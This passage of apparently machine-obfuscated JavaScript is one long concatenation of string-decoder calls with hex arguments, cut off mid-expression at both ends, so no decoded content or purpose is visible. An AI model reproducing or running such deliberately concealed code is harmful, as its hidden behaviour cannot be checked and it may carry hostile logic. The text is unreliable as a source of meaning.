1c8f,0x2502)+O00O00911F_0x96d9cf(0x1244,0x1098,0x1bf1,0xcfd,0x1eba)+O00O00911F_0x2a49d6(-0x4bf,0x417,0x16,0x9c4,-0x520)+O00O00911F_0xbc3d7d(0x116c,0x19ff,0xc6d,0x1437,0x1ae5)+O00O00911F_0x96d9cf(0x33e,-0x8df,-0x8a7,-0x533,-0x6e5)+O00O00911F_0x301314(0x389,0x358,0xa0e,0x5d6,-0x43a)+O00O00911F_0x2a49d6(0x2010,0x1d96,0x2676,0x25ec,0x1c35)+O00O00911F_0x96d9cf(0x116e,0x1419,0x1d4a,0x1d76,0x1ff0)+O00O00911F_0xbc3d7d(0x17ae,0x2516,0x1012,0x21fc,0x1b6c)+O00O00911F_0x301314(0x1b76,0x171a,0x12f2,0x2023,0x161b)+O00O00911F_0x301314(0x5ae,0x3e8,0xd9d,0xbaa,-0x756)+O00O00911F_0xbc3d7d(0x107b,0x92e,0x12b8,0xe07,0x1209)+O00O00911F_0xbc3d7d(0x432,0x4d3,0xce5,0x8dc,0x1077)+O00O00911F_0xbc3d7d(0x5e,-0x346,0x335,-0x4f9,-0x317)+O00O00911F_0x1fd229(0xcc6,0xb71,0x1091,0x1df3,0x731)+O00O00911F_0x1fd229(0x373,0x198c,0xf04,0xfd2,0x18d5)+O00O00911F_0x96d9cf(0x1a33,0x2525,0x1368,0x2696,0xcf5)+O00O00911F_0x1fd229(0x3bf,0x58f,0x1266,0x1ddb,0x93d)+O00O00911F_0x96d9cf(0x1063,0x933,0x14ba,0x1f54,0xc1a)+O00O00911F_0x1fd229(0x92b,0x810,0x683,0x980,-0x7f7)+O00O00911F_0x96d9cf(0x1792,0x169a,0x11f1,0x124f,0x1db3)+O00O00911F_0xbc3d7d(0x16e7,0xb81,0x1336,0x24dc,0x18e1)+O00O00911F_0x301314(0xdfb,0x1a2,0x13c7,0x170d,0xe4f)+O00O00911F_0x2a49d6(0x1423,0x1084,0x37e,0x11be,0x1e83)+O00O00911F_0x2a49d6(0x1985,0x16c6,0x1175,0x1a61,0x905)+O00O00911F_0xbc3d7d(0x10d2,0x482,0x1ab3,0x47e,0xcb7)+O00O00911F_0x1fd229(-0x6fb,0x765,0x6d0,-0x246,0x343)+O00O00911F_0x301314(0xe1d,0x1909,0x27,0x198d,0x19a6)+O00O00911F_0x96d9cf(0x1a75,0x17f2,0x2647,0xfda,0x26b0)+O00O00911F_0x1fd229(0xa3b,0x19bb,0xfa6,0x1e48,0x10be)+O00O00911F_0x1fd229(0x1775,0x1b83,0x13f1,0x122d,0x2032)+O00O00911F_0x2a49d6(0x1fa1,0x18d4,0x166e,0x1158,0x1004)+O00O00911F_0x2a49d6(0x13ec,0x18d4,0x110e,0xc99,0x1e2c)+O00O00911F_0x96d9cf(0x6b7,0x6a,0x9d7,0x1587,0x6c8)+O00O00911F_0x96d9cf(0x1468,0x17f1,0x1b35,0x18a6,0x222f)+O00O00911F_0xbc3d7d(0x1baf,0x1812,0x1d9b,0x1bbf,0x1505)+O00O00911F_0x301314(0x600,0x13df,-0x3aa,-0x430,0xbda)+O00O00911F_0x301314(0x7cd,0x14b1,0x14c9,0x1221,-0x3d4)+O00O00911F_0x96d9cf(0x16eb,0x143a,0x1133,0x1057,0x211a)+O00O00911F_0xbc3d7d(0x1875,0x255a,0x10fb,0x1dcb,0x2353)+O00O00911F_0x301314(0x738,-0x2ef,0xccb,-0x492,0x1004)+O00O00911F_0xbc3d7d(0x1baf,0x1e2e,0x16fb,0x13f3,0x1e59)+O00O00911F_0x1fd229(-0x84,0xf1d,0xcc4,0x1b97,0x10aa)+O00O00911F_0xbc3d7d(0x438,0x1224,0x88d,-0x8e0,-0x7eb)+O00O00911F_0x96d9cf(0xd52,-0x153,0x776,0x18ba,0x6b5)+O00O00911F_0xbc3d7d(0x181e,0x1aec,0xc60,0x1b72,0x24fd)+O00O00911F_0xbc3d7d(0x16e7,0x163b,0x1c75,0x1a19,0xdc5)+O00O00911F_0x1fd229(0x125f,0x122e,0x2021,0x200d,0x1f5a)+O00O00911F_0x1fd229(0x2b4d,0xf0e,0x1ccf,0x202b,0x2607)+O00O00911F_0x301314(0x19b0,0x158d,0xd73,0xb01,0x1c2a)+O00O00911F_0x96d9cf(0xc42,0xe6e,0x381,0x7d2,-0x2b0)+O00O00911F_0x2a49d6(0xb35,0x637,0xd34,0xc4b,-0x34a)+O00O00911F_0xbc3d7d(0xe97,0xb8a,0x1fa,0x1a,0xc65)+O00O00911F_0x96d9cf(0x65a,0xdba,0xae7,0xf31,0xf08)+O00O00911F_0x96d9cf(0x426,0xfd2,0xeca,0x124,0x1085)+O00O00911F_0x96d9cf(0x11d9,0x1f96,0x1ce7,0x138a,0xcb0)+O00O00911F_0xbc3d7d(0x101,-0x9d5,0x957,0x9a1,-0xb8b)+O00O00911F_0xbc3d7d(0x1254,0x1381,0x1b8c,0x1321,0x1665)+O00O00911F_0x301314(0xdbb,-0xa9,0x1ca4,0x1bb6,0x77e)+O00O00911F_0x2a49d6(0x187b,0x16c6,0x23d8,0x2204,0x1be8)+O00O00911F_0x301314(0xff6,0x1da3,0x175c,0x157c,0x5e2)+O00O00911F_0x2a49d6(0x712,0x2d5,0x10b0,-0xbb2,0xdea)+O00O00911F_0xbc3d7d(0xef9,0x1d4c,0x1671,0x8ec,0x113d)+O00O00911F_0xbc3d7d(0x7a8,0xd03,-0x6bc,-0x40d,0xe1)+O00O00911F_0x96d9cf(0x1898,0x1948,0x12a4,0xc9d,0x1cea)+O00O00911F_0x2a49d6(0x1722,0x1e4a,0x1d97,0x1179,0x1a2d)+O00O00911F_0xbc3d7d(-0x32,-0x232,-0xcc5,-0x926,0x7cf)+O00O00911F_0x2a49d6(-0x502,0xb5,-0x32e,-0x4a7,0x8af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0x1b6e,0x17ba,0x1930)+O00O00911F_0x96d9cf(0x1792,0x1649,0x1405,0x1b33,0x215b)+O00O00911F_0xbc3d7d(0x754,0x8f3,0x13e6,-0x49,0x104)+O00O00911F_0x301314(0x16d2,0x1598,0x11b6,0xdfa,0x18e7)+O00O00911F_0x96d9cf(0x143a,0x1011,0xf54,0x118b,0x990)+O00O00911F_0x2a49d6(0x1b43,0x1ce9,0x24ac,0x2437,0x2b33)+O00O00911F_0x96d9cf(0x1855,0x21e0,0xa41,0x13e3,0x1cd0)+O00O00911F_0xbc3d7d(0x51f,0x1195,-0x48,-0x12f,0x96f)+O00O00911F_0xbc3d7d(0x1604,0x1b7c,0x1ce1,0xf1e,0xd01)+O00O00911F_0xbc3d7d(0x16e7,0x1b1e,0x8a0,0x2151,0x9f4)+O00O00911F_0x2a49d6(0xb33,0x1021,0x1b68,0xa63,0x298)+O00O00911F_0x301314(0x195d,0x2251,0x26de,0x1c1d,0x1a26)+O00O00911F_0x96d9cf(0x205,0xcae,0x2b9,-0x568,0x10dd)+O00O00911F_0x1fd229(0x131f,0x1210,0x549,0x7b9,0x1377)+O00O00911F_0xbc3d7d(0x1baf,0x28bd,0x1dfc,0x28e5,0x109a)+O00O00911F_0xbc3d7d(0x12d6,0xd22,0x961,0x165b,0xa5c)+O00O00911F_0x2a49d6(0x2382,0x1b49,0x23de,0x12f7,0x10d9)+O00O00911F_0x1fd229(0x1de3,0xbad,0x10ce,0x4b3,0xe07)+O00O00911F_0xbc3d7d(0x1047,0xc69,0x16b2,0x2d6,0x9fc)+O00O00911F_0x2a49d6(0x2219,0x18d4,0x1d3a,0x19eb,0x1df5)+O00O00911F_0x301314(0x197a,0xe5b,0x1a27,0x26fb,0x15da)+O00O00911F_0x1fd229(0xcc5,0x15f7,0x1781,0x21e4,0x1205)+O00O00911F_0x301314(0xe57,0x484,0x12d3,0xd2,0x1c0e)+O00O00911F_0xbc3d7d(0x11ae,0x119e,0x946,0x18af,0x1c43)+O00O00911F_0x96d9cf(0x5d6,0x77a,0x731,-0x3f8,-0x357)+O00O00911F_0x301314(0x761,0x15bd,0xa4f,-0x3ce,0x1185)+O00O00911F_0x301314(0x17b,-0x30,0x3ae,-0xc67,-0xa82)+O00O00911F_0xbc3d7d(0x476,0x50d,-0x6f5,-0x18e,0x4b6)+O00O00911F_0x1fd229(0x1533,0x220f,0x1ccf,0x17f3,0x2aa1)+O00O00911F_0x2a49d6(0x6d2,0x1084,0x27d,0x1680,0x18e3)+O00O00911F_0x1fd229(0xce6,0x18b7,0xb97,0x1573,0x1294)+O00O00911F_0xbc3d7d(0x37b,0xbc8,0xc34,0x825,-0x317)+O00O00911F_0x96d9cf(0x11d9,0xbc5,0x14ee,0xffb,0x129d)+O00O00911F_0x2a49d6(0xf7e,0x2ee,-0x9da,0x114f,-0xb04)+O00O00911F_0xbc3d7d(0x501,0x121d,0x1244,-0x92f,0xe9b)+O00O00911F_0xbc3d7d(0x687,0x10c0,-0x5c3,0x156f,0x5f5)+O00O00911F_0x1fd229(0x1c56,0x100d,0x1659,0x1d04,0xd9c)+O00O00911F_0xbc3d7d(0x13db,0x1e1a,0x650,0x1270,0x6f4)+O00O00911F_0x96d9cf(0x1b94,0x11ba,0x19d0,0xd01,0xedf)+O00O00911F_0x1fd229(0x1a79,0xbe6,0x1596,0x2041,0x12a6)+O00O00911F_0x1fd229(0x14c0,0x28db,0x1deb,0x2023,0x2009)+O00O00911F_0xbc3d7d(0x1b48,0x2478,0x1fc4,0x23d6,0x2874)+O00O00911F_0x96d9cf(0x852,-0x48f,0x9b2,0x1f2,0x144b)+O00O00911F_0x1fd229(0x15c8,0xb1a,0x166f,0x18c6,0x1b0c)+O00O00911F_0x2a49d6(0x570,0xc96,0x150a,0x134d,0x404)+O00O00911F_0x301314(0x840,0xa4,0xdde,0x746,0x53a)+O00O00911F_0xbc3d7d(0x1988,0x14f7,0x1822,0xb28,0x1c1c)+O00O00911F_0x2a49d6(0x643,0x1397,0xbc3,0x1f30,0x14ee)+O00O00911F_0x96d9cf(0xb1d,-0x2ec,0x172d,0x12ef,0x185a)+O00O00911F_0xbc3d7d(0x1a10,0x1dda,0xd07,0xf2d,0x1a89)+O00O00911F_0x1fd229(0x1f49,0x1dd8,0x1091,0xfe5,0xcbe)+O00O00911F_0x2a49d6(0x38a,0xb09,0xc8f,0x1,0x484)+O00O00911F_0x96d9cf(0x16d4,0x1ec9,0x1044,0x118f,0x9ef)+O00O00911F_0x2a49d6(0x100a,0x169e,0x2363,0x1d2a,0xefd)+O00O00911F_0x2a49d6(0x7cd,0x108a,0x16a8,0x1bd9,0x16ab)+O00O00911F_0x301314(0x5bf,0x1206,-0x268,0x55d,0x445)+O00O00911F_0x301314(0x3df,-0xa6d,-0x618,0xc48,0x11d)+O00O00911F_0x1fd229(0x27a5,0x1e42,0x1ccf,0x1c4c,0xf20)+O00O00911F_0x1fd229(0x2721,0x2226,0x2074,0x2d38,0x13ac)+O00O00911F_0x2a49d6(0xe6c,0x3e7,-0x5e9,-0x138,-0x8f8)+O00O00911F_0x301314(0x1ad3,0x1ec2,0x1b86,0x2500,0xfe1)+O00O00911F_0xbc3d7d(0x12d6,0x11e9,0x15c5,0x142f,0xe52)+O00O00911F_0x2a49d6(0x2207,0x1d6e,0x2bb4,0x1937,0x11d3)+O00O00911F_0x96d9cf(0x135a,0x20af,0x1320,0x92f,0x18c1)+O00O00911F_0x2a49d6(0xe4b,0xaec,0x301,-0x3dc,0x107e)+O00O00911F_0x1fd229(0x1c61,0xac2,0x168b,0x11a0,0x13a8)+O00O00911F_0x1fd229(0x29dd,0x1424,0x1c2f,0x1852,0x1243)+O00O00911F_0x96d9cf(0x1792,0x1fd5,0x1c53,0x924,0x1044)+O00O00911F_0x301314(0x678,0xc23,0xd4f,0xace,-0xc4)+O00O00911F_0x301314(0x16d2,0x14dd,0x213b,0x892,0x934)+O00O00911F_0x301314(0x1b76,0x26d6,0x2646,0x1dcd,0x27fb)+O00O00911F_0x301314(0x5ae,-0x77,0x1af,0x813,-0x223)+O00O00911F_0x96d9cf(0x1126,0x1d7f,0xfb6,0x90f,0x2ca)+O00O00911F_0x96d9cf(0x4dd,-0x256,-0x5ed,0x12f7,-0x4d8)+O00O00911F_0x96d9cf(0xb5d,-0x165,0x12f2,0xe47,0x58d)+O00O00911F_0x1fd229(0x194e,0x1089,0x1588,0x1275,0xc59)+O00O00911F_0x96d9cf(0x135a,0x21f3,0x1ad7,0xdce,0x1975)+O00O00911F_0x96d9cf(0x155e,0x16ad,0xb2d,0x948,0x1e88)+O00O00911F_0x1fd229(0xf19,0x2065,0x137b,0x13c8,0xcb4)+O00O00911F_0x96d9cf(0xbcf,0x120b,0x44f,0x79f,0x9d7)+O00O00911F_0x96d9cf(0x3c3,-0x2ba,0x52e,0xb1e,0xb89)+O00O00911F_0x96d9cf(-0x87,0xc1,0x46f,-0xcdf,-0x5f6)+O00O00911F_0xbc3d7d(0x486,-0x24a,-0x8d,-0x591,0x1070)+O00O00911F_0x301314(0x15a3,0x1aa6,0x1812,0x1379,0x2151)+O00O00911F_0xbc3d7d(0xe97,0x11a4,0x115d,0x1c8d,0x4d9)+O00O00911F_0x2a49d6(0x1303,0x79c,-0x15d,0x11ec,0x114e)+O00O00911F_0x1fd229(0xed7,0x12b,0x963,0x106d,0x8de)+O00O00911F_0x96d9cf(0x11d9,0x765,0x14f2,0x1944,0x1493)+O00O00911F_0x1fd229(0x1c7,-0x109,0x6e9,-0x5ec,0xfe8)+O00O00911F_0xbc3d7d(0x1254,0xda3,0x1b78,0x120b,0xad5)+O00O00911F_0x2a49d6(0x8a6,0x1084,0x443,0xc9e,0xc09)+O00O00911F_0xbc3d7d(0x26c,0xf96,0xf4a,0x564,0x899)+O00O00911F_0x1fd229(0x1ef7,0x1e10,0x1dd5,0x141c,0x25a5)+O00O00911F_0x301314(0x17ea,0x20ae,0xada,0x15bb,0x133e)+O00O00911F_0xbc3d7d(0x271,0x1038,0x479,0x3a3,0x2ed)+O00O00911F_0x1fd229(0x7d6,0x528,0x1253,0xcf7,0x1500)+O00O00911F_0x2a49d6(0xc03,0x17f7,0xa07,0x1523,0x1b83)+O00O00911F_0x301314(0x160b,0x1076,0x151c,0x247c,0x13a4)+O00O00911F_0x301314(0x27e,-0x71e,0x865,0x49c,-0x6e9)+O00O00911F_0x2a49d6(0x275e,0x18d4,0x2212,0x10e6,0xbb1)+O00O00911F_0xbc3d7d(0x608,0xee5,-0x4fc,0x143e,0xdd1)+O00O00911F_0x1fd229(0x15b7,0xbf6,0xc35,0x1a9d,0xd12)+O00O00911F_0x301314(0x10bd,0xe8a,0x1eff,0xcd5,0xb9f)+O00O00911F_0x301314(0xe57,0xb43,0x13b7,0x77f,0x6ce)+O00O00911F_0x1fd229(0x2239,0x16e4,0x1796,0x25f1,0xc24)+O00O00911F_0x1fd229(0x5a6,0xbfb,0xb13,0x1390,0x83e)+O00O00911F_0x1fd229(0x700,0x128a,0xe25,0x941,0xe66)+O00O00911F_0x2a49d6(-0x6b3,0x515,-0x650,0xb3,0xc5f)+O00O00911F_0xbc3d7d(0x16e7,0x111c,0x216f,0x18c0,0xaa9))+(O00O00911F_0x1fd229(0x2290,0x2729,0x1ccf,0x1b8c,0x1bcc)+O00O00911F_0x2a49d6(0x1ae0,0x14cc,0x9bf,0x14e7,0x20d6)+O00O00911F_0x301314(0x840,0x159b,0x4bb,-0x44d,0x67c)+O00O00911F_0x301314(0x18ac,0xe77,0xe5f,0xb2a,0xb65)+O00O00911F_0xbc3d7d(0x11aa,0xc9b,0x7ba,0x1c82,0x1420)+O00O00911F_0xbc3d7d(0xa72,-0x26b,0x9d9,0xc09,0x16b8)+O00O00911F_0x301314(0x1934,0xf3c,0x1e9a,0xaee,0x15aa)+O00O00911F_0x1fd229(0x20cc,0x173a,0x223e,0x1ec0,0x2a6c)+O00O00911F_0x96d9cf(0x1059,0x13c2,0x19b3,0xa70,0x2a1)+O00O00911F_0x96d9cf(0x7a4,-0x707,0xfb6,0x109,-0x374)+O00O00911F_0xbc3d7d(0x1909,0x164b,0x2082,0x24c5,0x237a)+O00O00911F_0x1fd229(0x23ca,0x8d1,0x1588,0x1446,0x2260)+O00O00911F_0x96d9cf(0x1c00,0x1619,0x1d08,0x1747,0x279a)+O00O00911F_0x301314(0x13f6,0x16ce,0x188c,0xe94,0x181f)+O00O00911F_0x1fd229(0x1cdb,0x1daf,0x10a8,0x46b,0x7dc)+O00O00911F_0xbc3d7d(0xd42,0x11a6,0xbc6,0x18b3,0x153c)+O00O00911F_0xbc3d7d(0x14c,0x22b,-0x8be,0x62c,-0xbe8)+O00O00911F_0x2a49d6(0x15e3,0x1d9c,0x1032,0x257a,0x1bc2)+O00O00911F_0x2a49d6(0x8c3,0x8c9,0x4f5,0xccc,-0x5ee)+O00O00911F_0x301314(0x7cd,0xca1,0x4de,-0x4d0,0x274)+O00O00911F_0xbc3d7d(0x1640,0x1a10,0xde0,0x1ac0,0x182a)+O00O00911F_0x2a49d6(0x1122,0x1a62,0x22ae,0x2450,0x18fa)+O00O00911F_0xbc3d7d(0x814,0x265,0xbaf,0x370,0x7ce)+O00O00911F_0x96d9cf(0x1c5a,0x140f,0x1170,0x27de,0x1315)+O00O00911F_0xbc3d7d(0x12d6,0x139d,0x1e24,0x169e,0x174e)+O00O00911F_0x2a49d6(0x2073,0x1d6e,0x1e9a,0x2077,0x1f40)+O00O00911F_0x2a49d6(0x95b,0x149c,0x133d,0x13a1,0x704)+O00O00911F_0xbc3d7d(0x8ff,0xeb9,-0x7b,0x13b4,0x13bb)+O00O00911F_0x2a49d6(0x402,0x11db,0x1132,0x50d,0x167f)+O00O00911F_0xbc3d7d(0x13b9,0xac7,0x10fa,0x1b1e,0x160e)+O00O00911F_0x2a49d6(0xf04,0x186e,0xc2b,0x1942,0xbb7)+O00O00911F_0xbc3d7d(0x13b9,0x1f51,0xf98,0x702,0x1ec6)+O00O00911F_0xbc3d7d(0x15a,0xbcc,-0x75,-0x21c,-0xab0)+O00O00911F_0x301314(0xbeb,0x54b,0x80d,-0x2e9,0x10f4)+O00O00911F_0x96d9cf(0x1859,0x25da,0x1f21,0x9c3,0x1179)+O00O00911F_0x2a49d6(0xa84,0x157c,0x9e5,0x17f0,0x2449)+O00O00911F_0x301314(0x1a20,0x12ae,0x129d,0x1e01,0x1431)+O00O00911F_0x301314(0xf95,0x1b04,0x7ed,0x2d2,0x16e5)+O00O00911F_0x1fd229(0xa80,-0x163,0x511,-0x4dd,-0x3e0)+O00O00911F_0x2a49d6(0x15e1,0x1bcc,0x24f1,0x1048,0x282f)+O00O00911F_0x1fd229(0x1c6c,0x857,0x162f,0x1983,0x1c06)+O00O00911F_0x1fd229(0x23aa,0x1cfc,0x1ccf,0x18a9,0x2979)+O00O00911F_0x1fd229(0x2081,0x29ac,0x1ccf,0x18ed,0x169f)+O00O00911F_0x96d9cf(0xf42,0xd14,0x145b,0x1214,0x139c)+O00O00911F_0x96d9cf(0x65a,0xb1a,0x1153,-0x501,-0x851)+O00O00911F_0x96d9cf(0x426,0x96c,-0x66a,0x535,0x6f5)+O00O00911F_0x301314(0x1052,0x1373,0xd04,0x181d,0x1d7e)+O00O00911F_0x96d9cf(0x1ac,0x558,-0x3cd,0x910,-0x568)+O00O00911F_0xbc3d7d(0x501,0x9d3,0xc70,-0x58a,0x1202)+O00O00911F_0x96d9cf(0x732,0x1050,0x11e,0xd57,0x18f)+O00O00911F_0x1fd229(0xcf7,0x1f19,0x1659,0x1526,0x1e4d)+O00O00911F_0x301314(0x12d1,0x1740,0x1453,0x19ec,0x1570)+O00O00911F_0x2a49d6(0x1543,0x119b,0xbab,0x1345,0x7a9)+O00O00911F_0x301314(0x1727,0x1b16,0x1f8b,0x19e4,0xaac)+O00O00911F_0x301314(0x1a6c,0x27fe,0x1092,0x108e,0x287c)+O00O00911F_0x1fd229(0xe01,0xfd6,0xd8f,-0xad,0xe72)+O00O00911F_0xbc3d7d(0x5c1,0x3c2,-0x909,0x1cd,0x4c1)+O00O00911F_0x1fd229(0x1f92,0x2b08,0x203e,0x1308,0x2bba)+O00O00911F_0xbc3d7d(0x1199,0x7db,0xa59,0x92d,0xe63)+O00O00911F_0x96d9cf(0x2d5,-0x8b4,0x526,-0x922,0xbed)+O00O00911F_0x2a49d6(0xf6b,0x1359,0x16f2,0xfbc,0xfef)+O00O00911F_0xbc3d7d(0x293,0x759,-0x254,0x462,0x1062)+O00O00911F_0xbc3d7d(0x139f,0x590,0x1fe8,0xcdc,0xa04)+O00O00911F_0xbc3d7d(0x1a56,0x22df,0x1e79,0x11d9,0x24b2)+O00O00911F_0x2a49d6(0x1e93,0x1386,0xce0,0x1d11,0x1254)+O00O00911F_0x2a49d6(0xd4c,0x1120,0xece,0x1e3f,0x1e60)+O00O00911F_0x96d9cf(0x1259,0xefc,0x1f74,0xe4c,0x19b7)+O00O00911F_0xbc3d7d(0x52b,-0x494,0xd9b,0xe01,0xb4e)+O00O00911F_0x96d9cf(0x8e8,0xd0f,-0x327,0x234,0x14ff)+O00O00911F_0x301314(-0x94,0x363,-0xaed,-0x921,-0x1dd)+O00O00911F_0xbc3d7d(0x16e7,0x1af2,0xd0a,0x14c4,0x14ee)+O00O00911F_0x1fd229(0x1dc8,0xbc6,0x141c,0x1cad,0x22ba)+O00O00911F_0x1fd229(0x25ff,0x17b7,0x1ccf,0x2427,0xe2f)+O00O00911F_0x1fd229(0x17c9,0x63d,0xbd9,0xaee,0xa8c)+O00O00911F_0x1fd229(0x7b8,0x19e1,0x1076,0x1c2,0x1d64)+O00O00911F_0x96d9cf(0x9c7,0xf75,-0x277,0x26f,0x142c)+O00O00911F_0x301314(0x154d,0x1829,0x1da1,0x1229,0xda1)+O00O00911F_0x1fd229(0x27bb,0x10e2,0x1a99,0x1c77,0x1e7f)+O00O00911F_0x301314(0xdc1,0x1abf,-0x40,0x864,0xa9f)+O00O00911F_0x2a49d6(-0x359,0x888,0xbaf,0x8ee,0x696)+O00O00911F_0x96d9cf(0x1311,0xd63,0x1316,0x87f,0x1f5d)+O00O00911F_0x301314(0x12dd,0x42d,0x1368,0xc36,0x7a7)+O00O00911F_0xbc3d7d(0x16e7,0x167e,0x1e9d,0x1c7d,0x19e7)+O00O00911F_0x96d9cf(0x10e2,0x262,0xcb4,0xc51,0x93c)+O00O00911F_0x96d9cf(0x1c5a,0x1bf2,0x1a44,0x1e35,0x299b)+O00O00911F_0x301314(0x600,0x11b8,-0x7f4,0x1320,-0x230)+O00O00911F_0x2a49d6(0x1022,0xa96,0xf1b,0x12a6,0x128f)+O00O00911F_0x2a49d6(0xfc7,0x182d,0x12de,0x26e3,0x26bc)+O00O00911F_0xbc3d7d(0x1875,0x19a6,0x2488,0x1944,0x1c65)+O00O00911F_0xbc3d7d(-0x86,-0xacb,-0x697,-0x923,-0x677)+O00O00911F_0x301314(0xb22,0xb04,0xa0f,0x268,0x88f)+O00O00911F_0xbc3d7d(0xe9d,0xcb4,0x185b,0xded,0xd4c)+O00O00911F_0x301314(0x8cb,0x854,0x16b9,0x3bd,0x11ee)+O00O00911F_0x301314(0x84d,0x13ce,-0x26,0xe29,0x123c)+O00O00911F_0x301314(0x59d,-0x5c2,-0x205,0xfea,0x93)+O00O00911F_0x301314(0x21f,0x7cc,0x11f,0x4f3,0xb0)+O00O00911F_0xbc3d7d(0xc79,0xbe3,0xd0e,0x16e5,0x154b)+O00O00911F_0x1fd229(0xd6b,-0x220,0x734,0x9eb,0x102c)+O00O00911F_0xbc3d7d(0x1baf,0x123d,0x1189,0xf5e,0x2740)+O00O00911F_0x1fd229(0x1068,0x1b80,0xcc4,0x4b9,0x881)+O00O00911F_0x2a49d6(0x6cf,0xa96,-0x6d,0x798,0x1743)+O00O00911F_0xbc3d7d(0x1640,0x828,0x8fc,0x1746,0x92a)+O00O00911F_0x96d9cf(0x1920,0x1908,0xc36,0xf00,0x206a)+O00O00911F_0x1fd229(0xa43,0xae0,0xdfc,0x1cc9,0xe41)+O00O00911F_0x301314(0x1ad3,0x2938,0xc30,0x1d99,0x165e)+O00O00911F_0x301314(0x11fa,0x1c89,0xfd3,0x178f,0x777)+O00O00911F_0x96d9cf(0x1c2c,0x1539,0x28c7,0x23e9,0x2619)+O00O00911F_0x2a49d6(0x1de1,0x149c,0x764,0xd65,0x5e0)+O00O00911F_0x1fd229(0x15b8,0xef9,0xee7,0xb00,0x1827)+O00O00911F_0x2a49d6(0x1194,0x11db,0x1ce8,0x1045,0xcf3)+O00O00911F_0x96d9cf(0x1464,0xe97,0x19d4,0xf4a,0x18d3)+O00O00911F_0x96d9cf(0x172c,0x2173,0x108b,0x2015,0x2204)+O00O00911F_0x2a49d6(0xc98,0x15a6,0x19af,0x115d,0x18ea)+O00O00911F_0xbc3d7d(0x15a,-0x9ae,-0x521,0x682,-0x4bf)+O00O00911F_0x2a49d6(0x1530,0xeb4,0xee3,0x1129,0x1440)+O00O00911F_0x301314(0x16d2,0x1c0f,0x1944,0x20cf,0x14fd)+O00O00911F_0x96d9cf(0x143a,0xc87,0x1235,0x1582,0xe9f)+O00O00911F_0x1fd229(0x179a,0x2af4,0x20e4,0x21ba,0x268b)+O00O00911F_0x301314(0xf95,0x989,0x1000,0x17d9,0x127f)+O00O00911F_0x96d9cf(-0x2c,-0x456,0x9cc,0x21e,0x501)+O00O00911F_0x2a49d6(0x218b,0x1bcc,0x15b5,0x1e28,0x281a)+O00O00911F_0x301314(0xf6b,0x191b,0x10b3,0x1b0f,0x977)+O00O00911F_0x2a49d6(0x1951,0x18d4,0x23e6,0x1ee8,0x141e)+O00O00911F_0x2a49d6(0xde5,0x18d4,0x20e0,0x1952,0x11ff)+O00O00911F_0x96d9cf(0xf42,0x110f,0x1470,0x2a9,0x49d)+O00O00911F_0x1fd229(0x1236,0x19ee,0xb97,0x1310,0x1027)+O00O00911F_0x2a49d6(0xc99,0x568,-0x579,0xe36,0xc3f)+O00O00911F_0x1fd229(0xf53,0x212f,0x1716,0x177c,0xe2e)+O00O00911F_0x301314(0x25,-0xcc1,0xc38,0x760,0x5f9)+O00O00911F_0x1fd229(0x808,0x10d0,0xae9,0xe8a,0xd0a)+O00O00911F_0xbc3d7d(0x687,0x1107,-0x516,0xfa7,-0x6bb)+O00O00911F_0x301314(0xf95,0x13f7,0xaf0,0x165c,0x877)+O00O00911F_0x301314(0x12d1,0x12fb,0x3fd,0x731,0xe00)+O00O00911F_0x301314(0xed2,0x47a,0x7c8,0xcae,0xfe7)+O00O00911F_0x96d9cf(0x18ae,0x1514,0xe82,0xcbe,0x1e31)+O00O00911F_0x1fd229(0x4f6,0x7e5,0x139e,0xf9a,0x14e3)+O00O00911F_0x96d9cf(0x1d2a,0x28ce,0x1fdc,0x10e1,0x1d2e)+O00O00911F_0x1fd229(0x92e,0x1981,0x1718,0x10e4,0x1c9f)+O00O00911F_0x301314(0xdbb,0xff9,0x27c,0x1ca4,0xa2d)+O00O00911F_0xbc3d7d(0x5af,0xc2e,-0x2d9,0x13c6,0xa9b)+O00O00911F_0x2a49d6(0x1371,0x568,0x9b2,-0x75a,0x8e3)+O00O00911F_0x301314(0x1052,0x44c,0x2d0,0x19d4,0x375)+O00O00911F_0x96d9cf(0x1ac,0xeb9,0x7f9,-0xf4,0xd11)+O00O00911F_0x2a49d6(0x11df,0x1441,0x1cf6,0x6fb,0x966)+O00O00911F_0x2a49d6(0x1f0a,0x1084,0x7a3,0x1939,0xae0)+O00O00911F_0xbc3d7d(0x26c,0x1e0,0x446,-0x3fa,0x777)+O00O00911F_0x2a49d6(0x1ba5,0x19da,0xc27,0x133b,0x2531)+O00O00911F_0xbc3d7d(0x18c6,0x1e27,0x1958,0xf4b,0x1c9c)+O00O00911F_0xbc3d7d(0x271,0x47,-0x7c5,0x445,0xf7a)+O00O00911F_0x96d9cf(0xd16,0x13f1,0x1541,0x16a2,0x1b5f)+O00O00911F_0x96d9cf(0x16b5,0x23a2,0x20b1,0x1b41,0x2434)+O00O00911F_0xbc3d7d(0x16e7,0x893,0x2534,0x2105,0xe7d)+O00O00911F_0x96d9cf(0x405,0xe7c,-0x76d,0xd9c,0xd0f)+O00O00911F_0x1fd229(0x2332,0x1799,0x1ccf,0x1627,0x24b6)+O00O00911F_0x1fd229(0x1c93,0x2d64,0x203e,0x1ec8,0x2d37)+O00O00911F_0xbc3d7d(0x1199,0x649,0x157b,0x9c3,0x1c61)+O00O00911F_0x1fd229(0x1a2,-0x695,0x812,0xa1,0x12ab)+O00O00911F_0x96d9cf(0x1217,0xf9c,0x1e4a,0x6c5,0x1ad0)+O00O00911F_0xbc3d7d(0x293,0xb45,0xc7d,0x3d8,0x3f1)+O00O00911F_0xbc3d7d(0x465,0xc7c,0x651,-0x1b6,-0x825)+O00O00911F_0xbc3d7d(0x1ba9,0x1f20,0x2554,0x1a9d,0x27b0)+O00O00911F_0x1fd229(0x1586,0xead,0x16ab,0x1350,0x938)+O00O00911F_0x96d9cf(0x1859,0x1982,0x245f,0x1e98,0x2058)+O00O00911F_0x2a49d6(0x1b4a,0x1e3f,0x20e1,0x1c4a,0x2320)+O00O00911F_0x1fd229(0x19db,0xfd1,0xc72,0x791,0x1767)+O00O00911F_0x1fd229(0x1c46,0x1494,0x1663,0x1eb3,0x1f8f)+O00O00911F_0x96d9cf(0x4dd,0xdf4,0x10be,-0x521,-0x560)+O00O00911F_0x1fd229(0xec1,-0x315,0x646,-0x380,0x1391)+O00O00911F_0x2a49d6(0x22b,0xc96,0x550,0x1f4,0x125a)+O00O00911F_0x301314(0x840,0x90c,-0x564,0x14ad,0x9cd)+O00O00911F_0x301314(0x18ac,0x274a,0x212e,0x1e11,0xa56)+O00O00911F_0x96d9cf(0xd29,0x1bb4,0x128a,0x1b01,0xef0)+O00O00911F_0x301314(0xedc,0x1872,0xd8e,0x1145,0x